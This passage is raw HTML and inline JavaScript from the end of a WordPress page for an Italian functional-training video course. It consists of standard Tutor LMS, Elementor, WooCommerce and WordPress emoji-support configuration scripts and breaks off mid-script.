events","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-email/thumbnail.png"},{"name":"Calendar","description":"Allow students to see everything in a calendar view in the front dashboard.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/calendar/thumbnail.png"},{"name":"Notifications","description":"Get On Site and Push Notifications on specified tutor events.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-notifications/thumbnail.png"},{"name":"Google Classroom Integration","description":"Helps connect Google Classrooms with Tutor LMS courses, allowing you to use features like Classroom streams and files directly from the Tutor LMS course.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/google-classroom/thumbnail.png"},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-zoom/thumbnail.png"},{"name":"Esporta/Importa Quiz","description":"Risparmia tempo esportando/importando i dati del quiz con opzioni semplici.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/quiz-import-export/thumbnail.png"},{"name":"Iscrizione","description":"Take advanced control on enrollment. Enroll the student manually.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/enrollments/thumbnail.png"},{"name":"Attestato","description":"Students will be able to download a certificate after course completion.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-certificate/thumbnail.png"},{"name":"Gradebook","description":"Shows student progress from assignment and quiz","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/gradebook/thumbnail.png"},{"name":"Prerequisiti corso","description":"Specific course you must complete before you can enroll new course by Tutor Prerequisites","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-prerequisites/thumbnail.png"},{"name":"BuddyPress","description":"Discuss about course and share your knowledge with your friends through BuddyPress","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/buddypress/thumbnail.png"},{"name":"Abbonamento WooCommerce","description":"Capture Residual Revenue with Recurring Payments.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/wc-subscriptions/thumbnail.png"},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/pmpro/thumbnail.png"},{"name":"Restrict Content Pro","description":"Unlock Course depending on Restrict Content Pro Plugin Permission.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/restrict-content-pro/thumbnail.png"},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-weglot/thumbnail.png"},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-wpml/thumbnail.png"}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https://4moveacademy.com/wp-admin/admin.php?page=tutor","course_post_type":"courses"};
//# sourceURL=tutor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor/assets/js/tutor.min.js?ver=2.7.0" id="tutor-script-js"></script>
<script type="text/javascript" id="quicktags-js-extra">
/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Chiudi tutti i tag aperti","closeTags":"chiudi tag","enterURL":"Inserisci l'URL","enterImageURL":"Inserisci l'URL dell'immagine","enterImageDescription":"Inserisci una descrizione per l'immagine","textdirection":"direzione del testo","toggleTextdirection":"Inverti direzione del testo dell'editor","dfw":"Modalit\u00e0 di scrittura senza distrazioni","strong":"Grassetto","strongClose":"Chiudi il tag bold","em":"Corsivo","emClose":"Chiudi il tag corsivo","link":"Inserisci link","blockquote":"Citazione","blockquoteClose":"Chiudi il tag citazione","del":"Testo eliminato (barrato)","delClose":"Chiudi il tag di testo eliminato","ins":"Testo inserito","insClose":"Chiudi il tag di testo","image":"Inserisci immagine","ul":"Elenco puntato","ulClose":"Chiudi il tag di elenco puntato","ol":"Elenco numerato","olClose":"Chiudi il tag di elenco numerato","li":"Voce in elenco","liClose":"Chiudi il tag di voce in elenco","code":"Codice","codeClose":"Chiudi il tag code","more":"Inserisci il tag Leggi tutto"};
//# sourceURL=quicktags-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/quicktags.min.js?ver=6.9" id="quicktags-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor/assets/packages/plyr/plyr.polyfilled.min.js?ver=2.7.0" id="tutor-plyr-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor/assets/packages/SocialShare/SocialShare.min.js?ver=2.7.0" id="tutor-social-share-js"></script>
<script type="text/javascript" id="tutor-frontend-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://4moveacademy.com/wp-admin/admin-ajax.php","home_url":"https://4moveacademy.com","site_title":"4Move Academy\u00ae","base_path":"/","tutor_url":"https://4moveacademy.com/wp-content/plugins/tutor/","tutor_pro_url":"https://4moveacademy.com/wp-content/plugins/tutor-pro/","nonce_key":"_tutor_nonce","_tutor_nonce":"fd2cbebce2","loading_icon_url":"https://4moveacademy.com/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://4moveacademy.com/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https://4moveacademy.com/dashboard/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/course-bundle/thumbnail.svg"},{"name":"Accesso social","description":"Let users register & login through social network like Facebook, Google, etc.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/social-login/thumbnail.svg"},{"name":"Content Drip","description":"Unlock lessons by schedule or when the student meets specific condition.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/content-drip/thumbnail.png"},{"name":"Tutor Multi Instructors","description":"Start a course with multiple instructors by Tutor Multi Instructors","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-multi-instructors/thumbnail.png"},{"name":"Tutor Assignments","description":"Tutor assignments is a great way to assign tasks to students.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-assignments/thumbnail.png"},{"name":"Tutor Course Preview","description":"Unlock some lessons for students before enrollment.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-course-preview/thumbnail.png"},{"name":"Allegati del corso","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-course-attachments/thumbnail.png"},{"name":"Tutor Google Meet Integration","description":"Connect Tutor LMS with Google Meet to host live online classes. Students can attend live classes right from the lesson page.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/google-meet/thumbnail.png"},{"name":"Riepilogo Tutor","description":"Check your course performance through Tutor Report stats.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-report/thumbnail.png"},{"name":"Email","description":"Send email on various tutor events","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-email/thumbnail.png"},{"name":"Calendar","description":"Allow students to see everything in a calendar view in the front dashboard.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/calendar/thumbnail.png"},{"name":"Notifications","description":"Get On Site and Push Notifications on specified tutor events.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-notifications/thumbnail.png"},{"name":"Google Classroom Integration","description":"Helps connect Google Classrooms with Tutor LMS courses, allowing you to use features like Classroom streams and files directly from the Tutor LMS course.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/google-classroom/thumbnail.png"},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-zoom/thumbnail.png"},{"name":"Esporta/Importa Quiz","description":"Risparmia tempo esportando/importando i dati del quiz con opzioni semplici.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/quiz-import-export/thumbnail.png"},{"name":"Iscrizione","description":"Take advanced control on enrollment. Enroll the student manually.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/enrollments/thumbnail.png"},{"name":"Attestato","description":"Students will be able to download a certificate after course completion.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-certificate/thumbnail.png"},{"name":"Gradebook","description":"Shows student progress from assignment and quiz","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/gradebook/thumbnail.png"},{"name":"Prerequisiti corso","description":"Specific course you must complete before you can enroll new course by Tutor Prerequisites","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-prerequisites/thumbnail.png"},{"name":"BuddyPress","description":"Discuss about course and share your knowledge with your friends through BuddyPress","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/buddypress/thumbnail.png"},{"name":"Abbonamento WooCommerce","description":"Capture Residual Revenue with Recurring Payments.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/wc-subscriptions/thumbnail.png"},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/pmpro/thumbnail.png"},{"name":"Restrict Content Pro","description":"Unlock Course depending on Restrict Content Pro Plugin Permission.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/restrict-content-pro/thumbnail.png"},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-weglot/thumbnail.png"},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-wpml/thumbnail.png"}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https://4moveacademy.com/wp-admin/admin.php?page=tutor","course_post_type":"courses"};
//# sourceURL=tutor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tutor-frontend-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "tutor", {"translation-revision-date":"2025-08-20 12:35:27+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Something went wrong":["Qualcosa \u00e8 andato storto"],"Something Went Wrong!":["Qualcosa \u00e8 andato storto!"],"Attachment remove failed":["Eliminazione dell'allegato non riuscita"],"Something went wrong, please try again!":["Qualcosa \u00e8 andato storto. Riprova!"],"Operation failed":["Operazione non riuscita"],"Select checkbox for action":["Seleziona il checkbox per l'azione"],"Nothing was selected for bulk action.":["Nessuna selezione per l'azione di massa."],"Something went wrong, please try again":["Qualcosa \u00e8 andato storto, riprova"],"Select":["Seleziona"],"Processing":["Elaborazione in corso"],"Stay here":["Continua il quiz"],"Yes, leave quiz":["S\u00ec, abbandona il quiz"],"Do you want to abandon this quiz? The quiz will be submitted partially up to this question if you leave this page.":["Vuoi abbandonare il quiz? Se lasci questa pagina, il quiz verr\u00e0 inviato parzialmente, fino a questa domanda."],"Abandon Quiz?":["Abbandonare il quiz?"],"Unfortunately, you are out of time and quiz attempts. ":["Purtroppo, hai terminato i tentativi a tua disposizione."],"Keep Data":["Conserva i dati"],"Reset Data":["Reimposta i dati"],"Before continue, please decide whether to keep progress or reset.":["Prima di continuare, scegli se mantenere o eliminare i progressi."],"Override Previous Progress":["Sovrascrivi progressi"],"The answer for this question is required":["La risposta a questa domanda \u00e8 obbligatoria"],"Please select at least one option to answer.":["Per rispondere, seleziona almeno un'opzione."],"Please select an option to answer":["Per rispondere, seleziona un'opzione"],"Request Error":["Errore nella richiesta"],"No Limit":["Nessun limite"],"Success":["Successo"],"View Cart":["Visualizza carrello"],"Correct Answer":["Risposta corretta"],"Delete":["Elimina"],"Error":["Errore"],"Failed":["Bocciato"],"No item found":["Nessun elemento trovato"]}},"comment":{"reference":"assets\/js\/tutor-front.js"}} );
//# sourceURL=tutor-frontend-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor/assets/js/tutor-front.min.js?ver=2.7.0" id="tutor-frontend-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tutor-pro-social-authentication-js-before">
/* <![CDATA[ */
var tutorProSocialLogin = {"is_enabled_google_login":false,"google_client_id":"","is_enabled_facebook_login":false,"facebook_app_id":"","page_name":""}
//# sourceURL=tutor-pro-social-authentication-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor-pro/addons/social-login/assets/js/scripts.js?ver=1764441934" id="tutor-pro-social-authentication-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor-pro/addons/tutor-notifications/assets/js/registrar.js?ver=2.2.2" id="tutor-pn-registrar-js"></script>
<script type="text/javascript" id="wordpress-gdpr-public-js-extra">
/* <![CDATA[ */
var gdpr_options = {"ajaxURL":"https://4moveacademy.com/wp-admin/admin-ajax.php","cookieLifetime":"180","geoIP":"0","privacySettingsPopupBackdropDisableClick":"0","popupExcludePages":"","acceptanceText":"Devi accettare la nostra Privacy Policy.","termsAcceptanceText":"You must accept our Terms and Conditions."};
//# sourceURL=wordpress-gdpr-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/wordpress-gdpr/public/js/wordpress-gdpr-public.js?ver=1.9.31" id="wordpress-gdpr-public-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var tutorstarter_vars = {"site_url":"https://4moveacademy.com","ajaxurl":"https://4moveacademy.com/wp-admin/admin-ajax.php","authRedirectUrl":"https://4moveacademy.com"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/themes/tutorstarter/assets/dist/js/app.min.js?ver=1.2.0" id="main-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/4moveacademy.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/4moveacademy.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/4moveacademy.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d45908a35f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11250,"title":"Allenamento%20funzionale%20%E2%80%93%20video%20corso%20%E2%80%93%204Move%20Academy%C2%AE","excerpt":"","featuredImage":"https:\/\/4moveacademy.com\/wp-content\/uploads\/2022\/03\/unnamed-17-975x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://4moveacademy.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://4moveacademy.com/wp-admin/admin-ajax.php","nonce":"fa2a6acd01","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://4moveacademy.com/courses/funzionale-gg1/","cart_redirectition":"yes","cart_page_url":"https://4moveacademy.com/carrello/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.2" id="eael-general-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/4moveacademy.com\/wp-admin\/admin-ajax.php","nonce":"25da4f25a7","urls":{"assets":"https:\/\/4moveacademy.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/4moveacademy.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/4moveacademy.com\/carrello\/","checkout_page_url":"https:\/\/4moveacademy.com\/pagamento\/","fragments_nonce":"a7d5c592da"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/4moveacademy.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://4moveacademy.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof 